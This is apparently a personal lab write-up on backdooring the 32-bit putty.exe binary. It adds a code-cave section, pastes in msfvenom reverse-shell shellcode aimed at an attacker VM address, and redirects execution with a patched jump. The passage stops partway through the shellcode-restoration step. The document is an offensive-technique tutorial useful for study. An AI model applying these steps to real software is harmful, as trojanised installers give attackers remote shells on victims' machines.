This post is written to help me better understand the process of backdooring portable executables (PEs) by using “code caves” and redirecting execution flow.
Inspiration came from https://www.ired.team/offensive-security/code-injection-process-injection/backdooring-portable-executables-pe-with-shellcode, but I’ll be using putty.exe as the target binary instead.
Intro
In this post, we’ll be backdooring PEs through these high level steps:
- Manually introduce a code cave by adding a new PE section
- Add shellcode to our new PE section
- Patch execution flow of the PE to run the shellcode
- Give execution flow back to the PE after shellcode runs
The last two steps are the most complicated and the whole process is easier said than done.
Tools
We’ll be utilizing a Windows 10 victim VM and a Kali Linux attacker VM throughout the lab. Their respective IPs are listed below (noted for catching rev shells):
- Kali -
192.168.248.148 - Windows 10 -
192.168.248.150
Here are the tools we’ll be using:
msfvenom- to generate shellcodeCFF Explorer- to manipulate PE sectionsHxD- to patch our binaryx32dbg- to debug/patch
Our target PE of choice will be putty.exe - specifically the 32-bit x86 version, which can be downloaded from:
Manual Proof-of-Concept (POC)
Before we try to do any redirection of execution flow, let’s manually step through the theories of this technique: generating shellcode, placing it in a new PE section, and manually redirecting the EIP to our shellcode.
msfvenom Shellcode

To begin, generate a simple reverse shell with msfvenom:
1 | msfvenom -p windows/shell_reverse_tcp LHOST=192.168.248.148 LPORT=8080 -o rev.exe |
We’ll need to get the raw hex-bytes for later. This can be done using xxd:
1 | xxd -p -l 1000 rev.exe |
Adding a New PE Section
Open putty.exe in CFF Explorer, navigate to Section Headers, and right-click to Add Section (Empty Space). Make sure to make the size of the section at least 324 bytes - the size of our shellcode. Here, I’ll specify 200h - which is 512 bytes.

I’ll rename the section to .code and right-click Change Section Flags
Make sure that the section is readable, writeable, executable, and contains code.
Take note that the Raw Address of the section is 00166200 and make sure to save the changes.
Insert Shellcode into New Section
From here, open the binary in HxD. Navigate to Search -> Go to...


Go to offset 00166200, where our new section is.
You should see an empty section of code.
We’ll insert our shellcode into this. Using the same xxd command before, copy the hex output.
1 | xxd -p -l 1000 rev.exe |

Right-click in HxD and Paste write

The newly pasted code section should be red. Make sure to save the changes.

Manually Trigger the Shellcode
Now that our shellcode is in the binary, let’s try to manually force it to execute in x32dbg.
Open the binary in x32dbg and navigate to Memory Map. We should see the .code section at 010DF000. This address could have also been calculated by using the base address of putty.exe at 00F70000 and adding the relative virtual address of the .code section of 0016F000 to get 00F70000 + 0016F000 = 010DF000

Double-click the section and if we follow it in dump, we should see the hex bytes of our shellcode.
With everything in place, we can start a listener on our attacker machine, manually set the EIP to 010DF000 (1) and continue execution (2). We should see a reverse shell connect back (3).

Here is the whole process in action:
We have successfully triggered the shellcode. Now, we know that the theories are in place and we have laid the groundworks for what’s coming next.
Execution Redirection
With the help of a debugger, we were able to manually trigger our shellcode. Now, we’ll attempt to patch the binary so that the shell triggers automatically and redirects execution back to putty.exe
The patching process can be a little complicated and tedious. The high level step are as follows:
- Prepend the shellcode with
pushadandpushfdinstructions - Overwrite a 5 byte instruction in
putty.exewith a jump to our shellcode - Append the shellcode with code that will restore the stack frame and redirect execution back to
putty.exe
Prepending our Shellcode
Before anything, the first modification we want to make to our shellcode is to prepend it with the pushfd and pushad instructions. These instructions will push the contents of registers right before shellcode execution onto the stack. We will want to restore these states after we execute our shellcode.
- https://www.felixcloutier.com/x86/pusha:pushad
- https://www.felixcloutier.com/x86/pushf:pushfd:pushfq

This process is relatively easy. pushad‘s opcode is 60 and pushfd‘s opcode is 9C. We just need to insert these right before our shellcode in HxD. I recommend putting 609C before your shellcode and just pasting it as a whole into HxD.
Jumping to our Shellcode
The next step we want to do is to find a 5 byte instruction where we can overwrite with jmp <addr_of_shellcode>.
Step through the execution of putty.exe in a debugger. We see a 5 byte instruction at 0073FA61. We’ll take a note of this instruction and the next for later.
1 | 0073FA61 | E8 3A070000 | call putty.7401A0 | (assembly: call 0x007401A0) |

Overwrite the instruction with a jump to our shellcode. In this case, it’s at 0080F000
1 | jmp 0x0080F000 |
To patch, Right-click -> Assemble and put our jump instruction in.


Next, we’ll attempt to add a few modifications to our shellcode to redirect the execution back to putty.exe.
Appending our Shellcode
There are several places where we need to modify our shellcode in order to have the redirection work properly. Mainly, the modifications consist of:
- Unblocking the thread by patching
